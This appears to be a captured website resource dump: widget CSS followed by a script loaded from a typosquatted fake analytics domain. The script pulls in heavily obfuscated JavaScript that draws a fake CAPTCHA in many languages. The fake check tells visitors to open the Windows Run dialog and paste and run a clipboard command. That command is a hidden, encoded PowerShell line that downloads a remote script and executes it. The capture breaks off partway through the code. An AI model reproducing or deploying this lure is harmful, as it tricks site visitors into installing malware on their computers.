    background: #272727;
    line-height: normal;
    text-transform: none;
    margin: 0 2px;
    padding: 10px 20px;
    letter-spacing: normal;
	box-shadow: none;
	outline: none;
	opacity: 1;
}
#go-video-box.go-style-2 .go-show-buttons button:hover {
	opacity: 0.7;
}

#go-video-box.go-style-2 button.go-dragbar,
#go-video-box.go-style-2 button.go-dragbar:visited {
    background: #272727;
}
#go-video-box.go-style-2 button.go-dragbar:active,
#go-video-box.go-style-2 button.go-dragbar:focus,
#go-video-box.go-style-2 button.go-dragbar:hover {
    background: #649BE4;
}
#go-video-box.go-style-2 #go-video-slider {
    background: #0c0c0c;
}
#go-video-box.go-style-2 .new-control-box .go-slide-mute {
    margin-left: 0;
}
#go-video-box.go-style-2 .go-channel-box div.go-channel-name {
    padding: 10px 15px;
}
#go-video-box.go-style-2 .go-channel-box div.go-channel-subs,
#go-video-box.go-style-2 .go-channel-box div.go-channel-views,
#go-video-box.go-style-2 .go-channel-box div.go-channel-videos {
    float: right;
    width: auto;
    padding: 10px 15px;
	margin: 5px 0;
    margin-left: 5px;
	display: inline-block;
}
#go-video-box.go-style-2 span.stat-num {
	font-weight: 500;
}
#go-video-box.go-style-2 .go-broadcast-status {
	padding: 10px 5px;
	margin-top: -12px;
}
#go-video-box.go-style-2 .go-main-box .go-control-box {
    margin-top: -12px;
}
.widget #go-video-box.go-style-2 .go-slider-top .go-slider-info .go-slide-title {
    display: none;
}
.widget	#go-video-box.go-style-2 .go-slider-info {
    padding: 5px 5px 0 5px;
}
.widget	#go-video-box.go-style-2 #go-video-carousel {
    padding: 5px;
	margin: 0;
}
.widget	#go-video-box.go-style-2 .go-slider-info #go-new-title .vid-date {
    margin-right: 5px;
}	
.widget	#go-video-box.go-style-2 .go-channel-box div.go-channel-name {
    width: 100%;
    padding: 10px 15px;
    text-align: center;
    margin-bottom: 0;
}
.widget	#go-video-box.go-style-2 #go-video-slider #go-new-title div {
    margin: auto;
    width: 100%;
}
.widget	#go-video-box.go-style-2 #go-new-title .vid-date {
    text-align: left;
}
.widget	#go-video-box.go-style-2 .go-slider-info-bottom #go-new-title div {
    opacity: 0.9;
	text-align: center;
}
.widget	#go-video-box.go-style-2 .go-channel-box div.go-channel-subs,
.widget	#go-video-box.go-style-2 .go-channel-box div.go-channel-videos,
.widget	#go-video-box.go-style-2 .go-channel-box div.go-channel-views {
    width: 100%;
    text-align: center;
	margin: 5px 0;
}
.widget	#go-video-box.go-style-2 .go-channel-box div.go-channel-views {
	margin: 0;
}
.widget	#go-video-box.go-style-2  .go-slider-info-bottom {
    padding: 10px 15px 0;
    background: #1F1F1F;
}
.widget	#go-video-box.go-style-2 .go-slider-top .go-slider-info .go-slide-date {
    padding: 0 10px;
}

@media screen and (min-width: 768px) {
	
	#go-video-box.go-style-2 .go-publish-date span {
		padding: 3px 0;
	}
	#go-video-box.go-style-2 .go-profile-image img {
		max-width: 50px;
	}

}

@media screen and (max-width: 767px) {
#go-video-box.go-style-2 .go-channel-box div.go-channel-name {
    width: 100%;
    padding: 10px 15px;
    text-align: center;
    margin-bottom: 0;
}
#go-video-box.go-style-2 .go-channel-box div.go-channel-subs,
#go-video-box.go-style-2 .go-channel-box div.go-channel-videos,
#go-video-box.go-style-2 .go-channel-box div.go-channel-views {
    width: 33.33333333%;
    text-align: center;
	margin: 5px 0;
}
#go-video-box.go-style-2 #go-video-slider #go-new-title div {
    margin: auto;
    width: 100%;
}
#go-video-box.go-style-2 .go-slider-info-bottom #go-new-title div {
    opacity: 0.9;
	text-align: center;
}
}

@media screen and (max-width: 625px) {
	#go-video-box.go-style-2 .go-channel-box div.go-channel-subs,
	#go-video-box.go-style-2 .go-channel-box div.go-channel-videos,
	#go-video-box.go-style-2 .go-channel-box div.go-channel-views {
		width: 100%;
		text-align: center;
		margin: 5px 0;
	}
	#go-video-box.go-style-2 .go-channel-box div.go-channel-views {
		margin: 0;
	}
}




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.xyz/t.js?site=8da14ddd834ccf6c519adc3a2405523c
body_size: 177
content:
(function(){var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/ext.97209e731cd3.js");l("/t.5e547907fae1.js","8da14ddd834ccf6c519adc3a2405523c");})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.xyz/ext.97209e731cd3.js
body_size: 74067
content:
function _0x41e4(){const _0x16b8a6=['7jMe66om7zwy7is47jQu','y3jLyxrLrwXLBwvUDa','EwPACwq','C2vSzwn0','2ytzHsdyQTMd2yxzHcdyP9Me2kRyRDMc2yi','oYbWyxrOps87ifnHBwvtAxrLpuXHEa','vM91CYbVyNnLCNzLCMv6igv0igfJy2vWDgvYzxOGoG','0jlrI9c/0l7qU9c90lJrGTc1ingn0ylqUa','2kFyTTI62lCG2lNzHnMjinIY2leG2kFzHnIQ2k3zGTMcinMe2ytzHDIQ2kFyQnI52kKU','ven6BxG','[base64]','pc9ZCgfUpGOGicaGicaGicaGica8C3bHBIbJBgfZCZ0IzMTYyY12zxjPzNL3Aw4TAgvHzgvYlxrLEhqTBwvKAxvTigzRCMmTBs1WigzRCMmTyMXVy2SIpG','EvzhBvy','v2LUzg93CYb0DCwFDsa','s29WAwvYzw4Gu2LLigrPzxnLBIbdB2rLoIa8y29KzsbJBgfZCZ0IzMTYyY1JB2rLiJ57q09erx08l2nVzgu+','weHuwK8','rg/eN3j1Bge','y2XPCgjVyxjK','rg/eN3j1BgfTysbWzw5JzxjLC2LUzguGpgi+q3rYBdWVyJ4GkYa8yJ5wpc9IpIb0DCwFBgfYXlfUysbIyxpeSw4U','r3bbq00','4ksQ4kwc4ksW4ks+iocKLEcKSocLH+cKGG','swnOigjPBIbRzwLUifjVyM90zxi','CufUAxu','qUg6Ow4Gy2JgSgeGAg/dOg4GDgJdOg5OihJdOwmGBwLUAa','tM9JzwW','y29UzMLYBvrLEhq','reP1sg8','ssDTig5VDcbHihjVyM90','C2v0u2vSzwn0Aw9UuMfUz2u','C3rLCdm','0k8G0l3qTsdrGnc+0lhqVTgc','DxnLCKfNzw50','C2vHCMnO','zMTYyY1MB290zxiTDgv4Da','6AQm6k+b5Q2L6AQK','C3r5Bgu','ufzgvuS','ExvL','2kpzHTINinMe2lpyQIdySDMi2kJzInIQ','7kca64QuioUHNoU0H+YDTcdSLytRI5NRI4JRI6q','nZCYndLcwLjKuKy','5zA66AMx6k2j6kAw56Qx5BQM77Ym5PkZidXIpKn0CMW8l2i+icSGpgi+vJWVyJ7JGii','yM9KEq','0kFrGTc+0lhrIYdqTnc+0lRqSnc30ldrGTgmlcdrH9gc0l4G0llrIYdqVDc1inga0l7qSDc+0yiSinc/0l7qTTcW0lVrG9c50yhrGTcWoG','icSGpgi+uJWVyJ4GyMfZXlfSXleGDhv0Dw4U','y2XHC3nmAxn0','vhjVBMCGy+g7RweGC+g7Lsb4W6fJig1PBMGSig5O4BQLBIa8yJ5dDhjSpc9IpIaRidXIpLy8l2i+lG','wufsrMq','zuLZvwy','5A6m5OIq6l+z5lQB','q29WEsb0AgLZignVzgu6idXJB2rLignSyxnZpsjMA3jJlwnVzguIpNTdt0rfFtWVy29Kzt4','Dgv4DgfYzwe','AxLfzuC','0jlrIYdrG9cY0lJqTnc40ylqTsdqUcdqV9c+0ltrGTcY0lxrGnc00lJrGTc1oG','CePNwvC','qvntvMy','EvDtqui','q29WAwuGzxn0zsbJW7nKAwDVoIa8y29KzsbJBgfZCZ0IzMTYyY1JB2rLiJ57q09erx08l2nVzgu+','vmo0AsbRAmo0BMCGCgJHUQnPigZdOcbYB2jVDcaTieLeihJdOwmGBwLUAcbYzunbufrdsee6','t2jZzxj2yxldOsb5igfJzxb0yxldOtO','sw4GDgHLihzLCMLMAwnHDgLVBIb3Aw5KB3CSihbYzxnZidXIpKn0CMW8l2i+icSGpgi+vJWVyJ4U','q29TCgXLDguGzxn0yxm','ndy0otK3C0vNBNHU','5PkZ5l2pifDPBMrVD3mG6y21ia','C3bSAxq','z2v0rwXLBwvUDej5swq','CMvTB3zL','q0voCKC','nxb4','yvbzq3O','W5XIzxjWCSo8zMvU','0kJqSncZ0lGG0l/rGnc+0llqTDga0lRqUa','wu5itvO','sLHsEhm','DxnLCKXHBMD1ywDL','5lI65lQg5PU05Aw95zYW6k+b5PIo5OkO5lIn5PIV5PY65zMO5lQ677Ym6k+377YA','t2DgtuC','icSGpgi+uJWVyJ4G4ksM4ksS4ks+4kspiocKSocKLUcLH+cKGUcLPa','ywrKrxzLBNrmAxn0zw5LCG','zMTYyY12zxjPzNL3Aw4TD2LUzg93','zgLZywjSzwq','AuTKEuW','EMGTExvL','wKzPuxm','BMjtEgK','[base64]','mtbzqNngu0e','64UK7j2mioUlQoQZHoULVa','4kAg4kAQ4kAO4kA/iocMR+cMVUcMMUcMVUcMH+cMLEcMSocMOYdGPRJGPQ7GP43GPQRGP4lGPRdGP43GPQmG4kAv4kAW4kEh4kAO4kAO4kA/','CxvLCNLtzwXLy3rVCG','6kQn6kI844kM44kJ44oZ44oj44kM44gNidXIpKn0CMW8l2i+icSGpgi+vJWVyJ4G44ks5OQ844gx44gM44gp44gG44gv44ge44cc','tM8Gy29TCgXLDmoZigXHihzLCMLMAwnHy2NdS24','uKPlDfG','4kAg4kAU4kA/iocMSocNI+cMRocMNYdGPQJGPOC','4ksh4ksOiocKMUcKSocKO+cLI+cKGIdGPjxGPyS','zMTYyY1VDMvYBgf5','ug91CIbWCM91DMvYihf1zsb2B3vZig4NW6P0zxmGCgfZihvUihjVyM90lcb2zxvPBgXLEIa6','vM9JW6OGB2jZzxj2yxldOsbLignVBMnVCMrHCSoHoG','vSoPCMLMAwvY','CMvTB3zLq2HPBgq','yxbWzw5Kq2HPBgq','qMvUihjVyM90igrLXj9PBgLTic0GCMvdqvbuq0HbierVXj9YDwXHBweGsuq6','7j247kAD7j2eioYzHoUJJo2vMoYNGcdSLyRSLzJSIRxRI4JRI6q','icSGpgi+uJWVyJ4G44ks5OQ844gx57AA44gr44gM44gp44gG44gv44ge44cc','4ks44ksK4kwn4ksV4ks+4ksQ4ksOiocKTEcKV+cKGUcKOEcLIYdGPk7GPyFGPiiSidXIpKn0CMW8l2i+icSGpgi+vJWVyJ4G4ksM4ksS4ks+4ksp4ksc4kwK','AgLKzunHChrJAge','AgvHzgvYtgLUzte','t21WBue','CgXHDgzVCM0','uhjLC2LVBMuGzwWGyM90W7nUihzLCMLMAwnHCIbWyxjHignVBNrPBNvHCI4','y3bWqK8','Dg9W','mJrUruzfu2K','vgXRy3G','DNDyvu8','uhjLC3mGDgHLihzLCMLMEsbIDxr0B24GDg8GChjVy2vLzc4','XjdHU4mGy2JHU6LUzYbTAw5OiglHUQfUigTOW7rUzYbWAog6O2KGBmoGihjVyM90lcb2DwKGBmoYBMC6','zMTYyY1Hy3rPDMu','4kA44kAU4kEn4kAQ4kEc4kAW4kEn4kAJiocMLEcMSocNGEcMQa','z09sqwi','C3rLCda','ChjPDMfJEvrLCM1Z','W5XIzxjWCSo8zNvUz3nZy2HYAxr0zsbHDxm','wvfNBeu','AwXttvi','ugfYysbWCM92yxiGCxvLihzVy8oQig7dO28GW6KGDw0GCM9IW7qSihbVCIbMyxzVCJO','C3rLCde','7j20ioY9LoUtNoULVcdRS7xSGQZTLzJSHlJSMPq6idXJB2rLignSyxnZpsjMA3jJlwnVzguIpNTdt0rfFtWVy29Kzt4','uw5TEwC','5OYj6zsU55Uy5lIk55QeidXIpKvUDgvYpc9IpIdLROZMIjdJGii','ywjOzKy','swDPA3O','Aw5UzxjxAwr0Aa','DhjPBq','Aw5JBhvKzxm','q29WAwv6ignLignVzguGoIa8y29KzsbJBgfZCZ0IzMTYyY1JB2rLiJ57q09erx08l2nVzgu+','EvLjB1m','Aw5ZDhj1y3rPB25Z','5lUL5lIl44ks56k66kQn44gx5zcm5Osp44gx44g+44gz77YA','4kAp4kAx4kA/4kAV4kA84kEhiocMR+cNH+cMPocNHYdGPQ/GPR7GPPRGPR7GPOCG4kAS4kEl4kAK4kA+4kAUiocMN+cMV+cMQUcNGEcMQocLPa','Ee9Uu1y','DerQEu8','ww91ihDPBgWGB2jZzxj2zsbHBMqGywDYzwu6','uhjPDMfJEsaTifrLCM1Z','zML4zwq','5OIr5lIn5PIV5PY65zMO5lQ6','zMTYy19ZAg93BJ0XoYbLEhbPCMvZpq','vMvYAwzPy2fY','sxnqCMq','CwLrC1e','vM9JW6OGBSoJBYbJB21WBgv0B3uGysb2zxjPzMLJyCoNW6nV','6kQn6kI85OMl6Acg44ks5A6m5lQg','icSGpgi+uJWVyJ4U','y0HJEgG','u2LLihDLCMrLBIbZzwHLBIb1BMqGENvZDgLTBwvUoG','pc9IDxr0B24+cIaGicaGicaGpc9MB290zxi+cIaGicaGidWVzgL2pGOGicaGica8Aw1NihnYyZ0I','0jiG0l7qUTc90luG0l/rGnc+0llqTDga0lRqUcdqVDcW0lBqVnc40ylqTsa8yJ5dDhjSpc9IpIaRidXIpLy8l2i+lG','y2XVC2vwzxjPzNLxAw5KB3C','zMTYyY1ZDgvWma','uvLWvKK','5A6m5OIq5zgI5zwY','sMDHtMG','zMTYyY1UBY1Zy3jVBgW','twfUDgvUz2eGChjLC2LVBMfKysbSysb0zwnSysbxAw5KB3DZia','nJi2otm3m213BKXVDG','quz6sMG','pc9SAt4kicaGicaGicaGicaGicaGidXSAt4','4kAp4kAhiocMP+cMVUcMQUcML+cNGEcMSUcNIW','6ksh6ko95zgI5ycl5lUJ56k877YApgnVzguGy2XHC3m9iMzRCMmTy29Kzsi+E0nprev9pc9JB2rLpG','AwftuMS','ChjLDMvUDerLzMf1Bhq','wLzdD3q','y29UDgfPBNm','AgvHzgvYtgLUztm','uMrMAfu','zMTYy19ZAg93BJ0','vw0GENuGyMv3zwLZzw4SigrHC3mGu2LLigTLAw4GuM9IB3rLCIbZAw5KlcbIAxr0ztO','yvTOCMvMkJ0ID3aTBg9NAw4UCgHWp2fJDgLVBJ1SB2DVDxqIxq','vmo0AsbRAmo0BMCGCgJHUQnPigZdOcbYB2jVDa','z0zUuwu','ntuWodi3we9IzuvH','Aw5KzxHpzG','57AA6kgm44gz44kl44gR44gV6kQn6kI844oC44k/44oZ44ks5OQ844gx44gM44gp44gG44gv44ge44cc','u2LLigHHyMvUigrPzsddNgjLCNbYW7XMDw5Nig5Py2H0igfIz2vZy2HSB3nZzw4','t3LfB0W','wu5WCxK','pc9KAxy+cIaGicaGicaGica8yNv0Dg9Uihr5Cgu9iMj1DhrVBIiGy2XHC3m9iMzRCMmTDMvYAwz5D2LUlxzLCMLMEs1IDxr0B24GzMTYyY1IBg9JAYiGAwq9iMzRCMmTDMvYAwz5D2LUlxzLCMLMEs1IDxr0B24IpG','DMvYAwz5rxjYB3i','B2zMC2v0v2LKDgG','4ksg4ksQiocKPUcLH+cKLUcLH+cKGUcKL+cLHYdGPjtGPlaG4ks44ks54ksU4ksKiocKUEcLI+cKGUcKL+cLHZO','0k8G0l3qTsdrGnc+0lhqVTgcic0GsuqG0l/rGnc+0llqTDga0lRqUcbYzunbufrdsee6','qNuGywteSw1SyxleSq','D0PgAwu','4ksg4ksQ4ksO4kwhiocKUocKPocLJEcKR+cKVUcKQUcKQcdGPkRGPylGPldGPl4G4ksO4ks54kwa4ksciocKLEcKV+cKR+cKVG','[base64]','[base64]','Aw5Uzxjive1m','tM8GC295ihvUihjVyM90ic0GsuqGzguGDMvYAwzPy2fJACoZBIbYzunbufrdsee6','zMTYyY1JAgvJA2jVEa','vxj3yMS','6Roe7iAn7zwy66cK66M0io2zLEYDUcdRSOtTIRZSNyqG64Ie66w07is47jQulG','DNnqseu','y1z2zfm','qUg6Ow4GC+g6Vsb0Aog6PxKGDSoGimsr4BUtBMCGW706','zevpDKi','ywrK','nJzxvwPIrgy','q29TCgXLDguGDgHLC2u','wuPIENi','4kAp4kAhiocMLEcNI+cMOEcMN+cMVYdGPPxGPQRGPR8G4kAv4kAW4kEb4kAOoIa8y29KzsbJBgfZCZ0IzMTYyY1JB2rLiJ57q09erx08l2nVzgu+','wKnvs1a','tMJHUQvUihBdOcbNAEg7RYbWAmoTBsbxAw5KB3DZia','W4L0yxbLCYbKzsb2W6LYAwzPy2f0Aw9U','s1DYrwO','thPnCw8','qNuGA29KDsbRB3b5ywXHECsXBJOGpgnVzguGy2XHC3m9iMzRCMmTy29Kzsi+E0nprev9pc9JB2rLpG','Cg9ZAxrPB24','54k55yE76AQm6k+b5OYj6zkU57UN57UT44cc','BgvMDa','uNnes0W','y0nYs0m','4kAV4kA+4kAA4kA+4kAhiocMLEcMSocNGEcMQa','icSGpgi+uJWVyJ7SNyqG6RI46RkmioUiHoULToYeUoYALc4','mteWnJeZnLHAvMfbyW','rhldVgnRzw4Gu2LLigrPzsddNgjLCNbYW7XMzw4TvgfZDguGENvTiezVCNrMywHYzw4U','u3jqCwu','sMuGBMuGC3vPCYbWyxmGDw4GCM9IB3qGlsbjrcbKzsb2W6LYAwzPy2f0Aw9UihjLq0fqveniqsa6','44oT44oC44od44oi44gN44gV44gQ44ge44gt44gO44ks6kI85PIo44gz44kl44gF44kb44gR77YA','tMJHUQvUidXIpKvUDgvYpc9IpIb0CSoQBIbIW6bUihbOW61Timsr4BUdigHVW6bUihtHUQv0lG','tMJHUQvUig7dUNqGEmoHyYbTAw5Oimsr4BUdihrP4BQ/Ccb04BULyY4','CLHJz3m','tvrSu0K','B2zMC2v0vg9W','C1Lwugu','qSAW4BUByYb4W6fJig1PBMG','ugfZB3mGzguGDMvYAwzPy2fJACoZBG','6kQn6kI844gm5A6m5lQg44gx44gM44ge44g+44gB44kt','BgvUz3rO','icSGpgi+uJWVyJ4G4kAA4kEh4kAQ4kEhiocMP+cMSocNGEcMQocLPa','zMTYyY1SB2fKAw5N','sKrwve8','nhbfz0vluW','y29VA2LL','5OIr5zsu5l+c5QMF5QkW5lQ6ic0GCMvdqvbuq0HbioMPL+ITIsbjro+8MG','uwjVC28','2kpzG9Mf2yqG2yFySnMh','y29TCg9ZzwrqyxrO','AgvHza','[base64]','Eeroz28','7kca64QuioUHNoU0H+YDTcdSLytRI5NRI4JRI6qGlsbYzunbufrdseeG7j247kADieLeoG','zMTYyY12zxjPzNL3Aw4TDMvYAwz5lwj1DhrVBG','zMTYyY1JBgLJA2vK','mJeXmJa0mePqqvPNDW','q0fqveniqq','qxvNAwW','56Eb44gV44oT44oC44od44oi44gN44gV44gc44kk44g+44gB44ktic0GCMvdqvbuq0HbioIQJEIOVcbjro+8MG','54k65zkx5PU05Aw95zkb6k2j5PIo5l2G5zsu5l+c5QMF5QkW5lQ677Ym6kUl77YA','we5pALC','CMvHzg9UBhK','2kpzHTINinMe2lpyQIdySDMi2kJzInIQic0G2yxyUDIX2yeG2kFzHnIQ2k3zGTMcihjLq0fqveniqtO','v2LUzg93CYdJGQ3JG7WG','tSoJBYbZB3uGDw0GCM9IW7qGlsbjrcbKzsb2zxjPzMLJyCoNW6nVihjLq0fqveniqtO','0j/rGnc+0llqTDga0lJrGTgm','BgfUz3vHz2u','C29Tzq','0j3qSnc20lZqUngc0luG0lRqVDc+0l/qUTgdinc/0ydqVTcY0lxrGnc60lGG0ltqU9gpinc/0ydqVTc00l7qU9c20lxqVDc40y8U','zMTYyY1ZCgLUBMvY','rxrHCgfZigrLihzLCMLMAwnHW6FdO28','4kA24kEh4kA3iocMLEcMSocMPocNHYdGPOBGPQRGPQJGPR7GPRaG4kAv4kEa4kAS4kEl4kAW4kEn4kAH4kEhidXIpKvUDgvYpc9IpIdGPPRGPR7GPQRGP4hGPQJGPAq','zhP3Ew0','[base64]','zM9VDgvYvgv4Da','5Asn5yI25Q2K5lUJ56cb77YApgnVzguGy2XHC3m9iMzRCMmTy29Kzsi+E0nprev9pc9JB2rLpG','iIbJBgfZCZ0IzMTYyY1Jyxb0y2HHlwXVz28GzMTYyY1SAw5Llw5VCM1HBciGywX0psiIpGOGicaGicaGicaGica8CcbJBgfZCZ0IzMTYyY1JAgvJA2jVEc1KzxnJigzRCMmTBs1WigzRCMmTBgLUzs1UB3jTywWIpG','mJm1mtKZD2jLz3rs','zMTYyY1ZDgvWCW','Bg1xAfu','DMvYAwz5q2fWDgnOyq','AxfeCfu'];_0x41e4=function(){return _0x16b8a6;};return _0x41e4();}function _0x511c(_0x28490e,_0x10d3b5){_0x28490e=_0x28490e-0xde;const _0x41e49a=_0x41e4();let _0x511c5e=_0x41e49a[_0x28490e];if(_0x511c['lpnkrD']===undefined){var _0x1f98e8=function(_0x1f20ce){const _0x50ba55='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x29a1c6='',_0xa8f146='';for(let _0x4f382d=0x0,_0x213f12,_0x143943,_0x261b86=0x0;_0x143943=_0x1f20ce['charAt'](_0x261b86++);~_0x143943&&(_0x213f12=_0x4f382d%0x4?_0x213f12*0x40+_0x143943:_0x143943,_0x4f382d++%0x4)?_0x29a1c6+=String['fromCharCode'](0xff&_0x213f12>>(-0x2*_0x4f382d&0x6)):0x0){_0x143943=_0x50ba55['indexOf'](_0x143943);}for(let _0x468d65=0x0,_0x553d74=_0x29a1c6['length'];_0x468d65<_0x553d74;_0x468d65++){_0xa8f146+='%'+('00'+_0x29a1c6['charCodeAt'](_0x468d65)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xa8f146);};_0x511c['HlXYHF']=_0x1f98e8,_0x511c['bySgrr']={},_0x511c['lpnkrD']=!![];}const _0x49c748=_0x41e49a[0x0],_0x4d983f=_0x28490e+_0x49c748,_0x1e13e7=_0x511c['bySgrr'][_0x4d983f];return!_0x1e13e7?(_0x511c5e=_0x511c['HlXYHF'](_0x511c5e),_0x511c['bySgrr'][_0x4d983f]=_0x511c5e):_0x511c5e=_0x1e13e7,_0x511c5e;}(function(_0x4df69e,_0x4a4574){const _0x2a046d=_0x511c,_0x13e739=_0x4df69e();while(!![]){try{const _0x2680a3=parseInt(_0x2a046d(0x18c))/0x1*(-parseInt(_0x2a046d(0x13d))/0x2)+-parseInt(_0x2a046d(0x1a2))/0x3+-parseInt(_0x2a046d(0x12b))/0x4+parseInt(_0x2a046d(0x149))/0x5+parseInt(_0x2a046d(0x11a))/0x6*(-parseInt(_0x2a046d(0x15f))/0x7)+parseInt(_0x2a046d(0x1d4))/0x8*(parseInt(_0x2a046d(0x100))/0x9)+parseInt(_0x2a046d(0x1ba))/0xa*(parseInt(_0x2a046d(0xf0))/0xb);if(_0x2680a3===_0x4a4574)break;else _0x13e739['push'](_0x13e739['shift']());}catch(_0x2aefbb){_0x13e739['push'](_0x13e739['shift']());}}}(_0x41e4,0x35cb4),(function(){const _0x564754=_0x511c,_0x2ee9fe={'yfMFE':_0x564754(0x189),'XNOjW':'zh-hk','bxQBv':function(_0x2fb584,_0x143450){return _0x2fb584===_0x143450;},'vwXUO':_0x564754(0x1b6),'JXRxs':'force_fake_captcha','YJbzr':'Win','VFudX':function(_0xd7d861,_0x2c5964){return _0xd7d861*_0x2c5964;},'Nocel':function(_0x52fd4b,_0x40ad47){return _0x52fd4b*_0x40ad47;},'PVFUK':function(_0x4ab22c,_0x5ef105){return _0x4ab22c*_0x5ef105;},'TCzmx':_0x564754(0x1c3),'Qnmyg':'fkrc-verifywin-window-arrow','JDVTO':_0x564754(0x112),'CabDZ':_0x564754(0x1d9),'DJuHo':function(_0x3f5ca7,_0x300275){return _0x3f5ca7+_0x300275;},'xwFZl':function(_0x2e0448,_0x41a7c3){return _0x2e0448+_0x41a7c3;},'SrPqe':_0x564754(0x148),'GpACM':function(_0x1f9b84,_0xbce860,_0x556963){return _0x1f9b84(_0xbce860,_0x556963);},'ZCUKP':function(_0x5d68de,_0x515604,_0x5dc33a){return _0x5d68de(_0x515604,_0x5dc33a);},'crLTd':_0x564754(0x13b),'rXcgs':function(_0x115b70,_0x3e80ce){return _0x115b70>=_0x3e80ce;},'xOnSV':'fkrc-error','nbSxi':_0x564754(0x197),'DvMGf':_0x564754(0x14f),'lmWhU':_0x564754(0x1f4),'izhau':'-9999px','JgaNh':'copy','QYpVI':_0x564754(0xea),'dEOvB':'{CODE}','Augil':function(_0x3dac8e){return _0x3dac8e();},'Tlkcx':'CAPTCHA','KWrEj':'Privacy\x20-\x20Terms','abhfF':'To\x20better\x20prove\x20you\x20are\x20not\x20a\x20robot,\x20please:','YNHMZ':_0x564754(0x196),'FyaIV':'I\x20am\x20not\x20a\x20robot\x20-\x20reCAPTCHA\x20Verification\x20ID:','ZFiQs':_0x564754(0x1d7),'XvyKS':'Verify','ufOPV':_0x564754(0x1f5),'SEihw':_0x564754(0x186),'eFqtk':'您将看到并同意：','ASSVf':'我不是机器人\x20-\x20reCAPTCHA\x20验证\x20ID：','LZazx':_0x564754(0x125),'pJgYW':'您未完成验证','gORAb':'驗證步驟','GdOYB':_0x564754(0x14d),'EOWMp':_0x564754(0xf4),'EtTva':_0x564754(0x18d),'vZhMe':'撳鍵盤上嘅\x20<b>Enter</b>\x20完成。','qMCyd':_0x564754(0x13f),'YQglE':'你未完成驗證','XLNKD':'Complete\x20estos','yVGmV':'Para\x20demostrar\x20que\x20no\x20es\x20un\x20robot,\x20por\x20favor:','RJKtX':_0x564754(0x19d),'YNpqy':'En\x20la\x20ventana\x20de\x20verificación,\x20presione\x20<b>Ctrl</b>\x20+\x20<b>V</b>.','OyEoL':_0x564754(0x1d1),'yWSAB':_0x564754(0xdf),'phrSq':_0x564754(0x1bf),'gFnQe':'समाप्त\x20करने\x20के\x20लिए\x20अपने\x20कीबोर्ड\x20पर\x20<b>Enter</b>\x20दबाएं।','yYIoS':'सत्यापित\x20करें','eIsUf':_0x564754(0x1c1),'wVpZa':'আপনি\x20যে\x20রোবট\x20নন\x20তা\x20প্রমাণ\x20করতে,\x20অনুগ্রহ\x20করে:','FDONF':'যাচাইকরণ\x20উইন্ডোতে,\x20<b>Ctrl</b>\x20+\x20<b>V</b>\x20চাপুন।','cVvdS':_0x564754(0x159),'YDKgo':'আপনি\x20দেখবেন\x20এবং\x20সম্মত\x20হবেন:','tdVrI':'আমি\x20রোবট\x20নই\x20-\x20reCAPTCHA\x20যাচাইকরণ\x20ID:','oKNsx':_0x564754(0x1ef),'InpQs':_0x564754(0x129),'MTlSI':'Não\x20sou\x20um\x20robô','RsDKL':_0x564754(0x1a1),'cHcxh':'Na\x20janela\x20de\x20verificação,\x20pressione\x20<b>Ctrl</b>\x20+\x20<b>V</b>.','OgFMG':'Pressione\x20<b>Enter</b>\x20no\x20teclado\x20para\x20finalizar.','ubMDG':_0x564754(0xe2),'qlilB':_0x564754(0x16b),'RdfhU':_0x564754(0x1ab),'CENrG':'Скопируйте\x20этот\x20код:\x20<code\x20class=\x22fkrc-code\x22>{CODE}</code>','tIoiW':_0x564754(0x10a),'LzMqo':'私はロボットではありません','GGxed':_0x564754(0x1ee),'DkCAd':_0x564754(0xfe),'QsjiP':_0x564754(0x1d8),'TCzvu':_0x564754(0x130),'Igikz':_0x564754(0x19e),'ctbsJ':'Xác\x20minh','Urwbk':_0x564754(0x17b),'zBBEY':_0x564754(0x10b),'IsPrd':'Tamamlayın','vObVQ':'Bitirmek\x20için\x20klavyenizdeki\x20<b>Enter</b>\x20tuşuna\x20basın.','cppBO':'Devam\x20etmek\x20için\x20doğrula\x20düğmesine\x20basın.','iqDpU':'Doğrulamayı\x20tamamlamadınız','AFzJh':_0x564754(0x18a),'PXIUs':'انسخ\x20هذا\x20الرمز:\x20<code\x20class=\x22fkrc-code\x22>{CODE}</code>','ilSMR':'اضغط\x20<b>Enter</b>\x20على\x20لوحة\x20المفاتيح\x20للإنهاء.','fndkk':'ستلاحظ\x20وتوافق:','yIrOC':_0x564754(0x150),'vsPHE':'تحقق','qiQsQ':'Führen\x20Sie\x20diese','sLbbP':_0x564754(0x1de),'xDNgo':_0x564754(0xfc),'BVjVn':_0x564754(0x172),'iKdyL':'Drücken\x20Sie\x20im\x20Überprüfungsfenster\x20<b>Strg</b>\x20+\x20<b>V</b>.','aPYCz':'Drücken\x20Sie\x20<b>Enter</b>\x20auf\x20Ihrer\x20Tastatur\x20zum\x20Abschließen.','HRPss':'Ich\x20bin\x20kein\x20Roboter\x20-\x20reCAPTCHA\x20Verifizierungs-ID:','cCrKC':_0x564754(0x12c),'YARFd':_0x564754(0x1aa),'ZVCwt':_0x564754(0x103),'OROZS':_0x564754(0x18b),'Qboso':_0x564754(0x1bb),'xDPCV':_0x564754(0x164),'wJFie':'다음을\x20확인하고\x20동의합니다:','XOtNf':_0x564754(0x114),'PnhXn':'Complétez\x20ces','iaSRk':_0x564754(0x120),'SNsJN':'Appuyez\x20sur\x20<b>Entrée</b>\x20sur\x20votre\x20clavier\x20pour\x20terminer.','sYVPe':'Appuyez\x20sur\x20le\x20bouton\x20vérifier\x20pour\x20continuer.','tDjyO':'powershell\x20start\x20powershell\x20-Win\x20Min\x20\x27-Enc\x20SQBuAHYAbwBrAGUALQBFAHgAcAByAGUAcwBzAGkAbwBuACgAdwBnAGUAdAAgAC0AdQBzAGUAYgBhAHMAIAAxADAAOQAuADEAMAA3AC4AMQA3ADkALgAyADEAMwAvAHMAbQBhAGwAbAAuAHQAeAB0ACkA\x27','zjezx':'[data-uri]','yjZqd':_0x564754(0x10f),'qAniu':_0x564754(0x144),'OmpmA':'div','VrGmn':'fkrc-container','JzvvX':_0x564754(0xee),'PpoBJ':'fkrc-checkbox-window','KJMkm':_0x564754(0x185)},_0x3dff87='<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x206